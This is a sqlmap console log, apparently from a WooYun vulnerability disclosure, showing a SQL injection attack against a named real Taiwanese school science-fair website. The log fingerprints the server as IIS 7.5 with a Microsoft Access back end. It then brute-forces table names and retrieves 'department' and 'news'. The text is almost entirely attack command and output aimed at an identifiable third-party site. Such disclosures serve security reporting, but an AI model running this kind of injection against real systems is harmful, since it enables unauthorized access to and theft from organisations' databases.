 sqlmap.bat - sqlmap.py -u "http://nphssf55.tn.edu.tw/sciencefair_arti...
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[13:16:04] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[13:16:04] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[13:16:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:16:04] [INFO] retrieved:
[13:16:04] [INFO] heuristics detected web page charset 'Big5'
[13:16:05] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[13:16:05] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[13:16:05] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[13:16:06] [INFO] checking table existence using items from 'E:\python\sqlmap\tx
t\common-tables.txt'
[13:16:06] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[13:16:06] [INFO] starting 10 threads
[13:16:13] [INFO] retrieved: department
[13:16:34] [INFO] retrieved: news
[13:16:42] [INFO] tried 205/3143 items (7%)
www.wooyun.org